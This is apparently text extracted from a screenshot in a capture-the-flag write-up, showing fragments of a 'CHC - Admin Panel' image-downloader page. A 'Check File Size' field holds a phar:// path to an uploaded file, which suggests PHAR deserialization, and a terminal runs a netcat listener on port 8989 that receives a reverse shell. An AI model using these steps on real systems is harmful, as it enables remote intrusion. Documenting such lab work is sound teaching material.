 CHC - Admin Panel
127.0.0.1/uploads/7b2aadb8-2c3
127.0.0.1/admin.php
File downloaded! You can access it Here
rlwrap
vinicius@DESKTOP-VCLEODT ~$ rlwrap nc -nlvp 8989
127 ↲
listening on [any] 8989 ...
connect to [172.20.17.36] from (UNKNOWN) [172.20.16.1] 52537
can't access tty; job control turned off
$
$
Remote
Admin Panel
We have some nice features in
here.
Image Downloader
URL
UPLOAD IMAGE
Check File Size
phar://./uploads/7b2aadb8-2c3e-4320-80e
CHECK